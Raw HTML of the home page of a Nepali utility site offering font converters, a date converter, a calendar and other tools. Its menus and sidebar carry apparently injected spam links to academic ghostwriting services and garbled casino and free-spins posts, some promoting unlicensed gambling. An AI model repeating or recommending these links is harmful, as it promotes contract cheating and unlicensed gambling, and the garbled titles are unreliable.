var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/tags/6048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <!-- Wrapper -->

<?php// get_template_part( 'banner2' ); ?>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank">  <h4 class="title">Type  <span class="color"> In Nepal</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/nepali.jpg" alt=""class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Type In  Nepali </strong>offers a simple platform to all the Nepali loving fellows but lacking Nepali typing skills. Here you can just type like we mostly do in chat and get converted Nepali text! </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/language-translate/" target="_blank">  <h4 class="title">Translate  <span class="color">Languages</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/language-translate/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/translate.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Translate most of the language text Like. Chinese, Thai , Korean to your native language. Just do a simple copy and paste and  all you have to do is click Translate.  </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/preeti-to-unicode" target="_blank">   <h4 class="title">Preeti  <span class="color">To Unicode</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/preety.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Covert popular Preeti font to Unicode. General fonts are not normally supported in web pages. Unicode is a universal platform font that can be viewed in most of the web pages worldwide.</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/archives/767" target="_blank">  <h4 class="title">Unicode  <span class="color"> To Preeti</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/archives/767" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/unicode.png" alt="" class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Unicode to Preeti Converter </strong> helps to convert nepali unicode equivalent to the preeti, anamda nepali, Himalaya ,Himali,Kantipur, MtEverest and other nepali font.   </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/archives/757" target="_blank">  <h4 class="title">Currency 
 <span class="color">Converter</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/archives/757" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/coin.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>  <strong>Conversion rates</strong> are average of various banks exchange rates.Under the present system the open market exchange rates
quoted by different banks may differ. </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/archives/778" target="_blank">   <h4 class="title">Gold  <span class="color">Price in Nepal</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/gold-ingot.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p> <strong>Gold price </strong> site for fast loading live gold price charts in ounces. Use the gold gram calculator to see how much your items are worth per gram of gold</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr><div class="clearfix"></div>
<div class="row">

    <div class="col-md-3">
        <div class="feat-inner">
            <!-- Font awesome icon -->
           <a href="https://notesnepal.com/nepali-date-converter/"> <i class="fa fa-clock-o fa-5x"></i>
            <!-- Title -->
            <h4 class="title"> Date  <span class="color"> Converter</span></h4> </a>
            <!-- Para -->
            <p>The date converter easily coverts AD to BS ( Bikram Samvat) and BS to AD. Recently this is being very helpful for Jyotish Students.  </p>
            <!-- Button -->
            <div class="button">
                <a href="https://notesnepal.com/nepali-date-converter/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/nepali-calender/">
		  <i class="fa fa-calendar-o fa-5x"></i>
            <h4 class="title"> Nepali  <span class="color"> Calender</span></h4></a>
            <p>Nepali Calender offers our old loved Nepali Calender that keeps tracks of our festivities and tithis. We also have given National Holidays  </p>
            <div class="button">
                <a href="https://notesnepal.com/nepali-calender/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/load-shedding-schedule/"> 
		  <i class="fa fa-lightbulb-o fa-5x"></i>
 <h4 class="title"> load-Shedding  <span class="color"> Schedule</span></h4></a>
            <p>Load Shedding schedule offers the latest Schedule of Loadshedding in different regions of Nepal and Kathmandu Valley.  </p>
            <div class="button">
                <a href="https://notesnepal.com/load-shedding-schedule/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
         <a href="https://notesnepal.com/category/facebook-cover/">   <i class="fa fa-facebook fa-5x"></i>
            <h4 class="title"> Facebook  <span class="color"> Cover</span></h4></a>

            <p>What if you want a cool Facebook Cover Picture and out of ideas, check our collection and see if that is what you were thinking of!  </p>
            <div class="button">
                <a href="https://notesnepal.com/category/facebook-cover/">Check It Out</a>
            </div>
        </div>
    </div>

</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div class="color-background">
<div class="row noteslist">
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-file"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-money"></i> <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-filter"></i> <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-font"></i>  <a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Nepali <span class="color">Font Download</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class=" fa fa-phone-square"></i> <a href="https://notesnepal.com/2015/07/08/postal-code-of-all-district/">Postal Code <span class="color">Of Nepal </span>
            </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-th-list"></i></i> <a href="https://notesnepal.com/2015/07/08/all-nepal-teliphone-area-codes/">District Telephone <span class="color">Code</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-truck"></i><a href="https://notesnepal.com/2015/07/08/country-codes/">
                Country  <span class="color"> Codes  </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/image-converter/">Free Image  <span class="color">Converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/big-file-send/">Free Files <span class="color">Send  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-flask"></i><a href="https://notesnepal.com/2015/07/08/kantipur-to-nepali-unicode-converter/">
                Unicode  <span class="color">To Kantipur</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/category/radio/">Nepali  <span class="color">Radio</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/category/bollywood-radio/">BOllywood  <span class="color">Radio  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/category/cricket/">Live  <span class="color">Cricket</span>
        </a>
    </div>

</div>
</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="row">
    <div class="col-sm-12 col-md-3 ">
        <!-- Pricing table #1. Class name "col-left" -->

        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Tips</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124397"> What Makes Modern Online Casinos So Popular</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341"> Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339"> How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337"> Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333"> An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331"> Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329"> Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                                    </ul>
            </div>

        </div>
        </div>

        <!-- Pricing table #2. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Blog</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a   href="https://notesnepal.com/archives/123226"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122992"> 							<br class="mt-3">Neue Krypto-Casinos in Deutschland.2361</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122721"> 							<br class="mt-3">Sultan Games Регистрация и вход.237 (2)</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122522"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland.29</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122282"> 							<br class="mt-3">Glory online casino registration and login.1878</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122177"> 							<br class="mt-3">Uwin33 Online Casino and Bookmaker in Malaysia.1625</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122148"> 							<br class="mt-3">Sultan Games Честная игра и лицензия.104 (2)</a></li>
                                    </ul>
            </div>

        </div>
    </div>

        <!-- Pricing table #3. Class name "col-left" -->
    <div class="col-sm-12 col-md-3 ">
        <div class="pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>News</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                                    </ul>
            </div>

        </div>
        </div>
        <!-- Pricing table #4. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Update</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124397">What Makes Modern Online Casinos So Popular</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341">Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339">How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337">Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333">An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331">Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329">Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                                    </ul>
            </div>

        </div>
        </div>
        <div class="clearfix"></div>

</div>

<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N1NqWh_TmT3COEcxtTgCMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736306988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>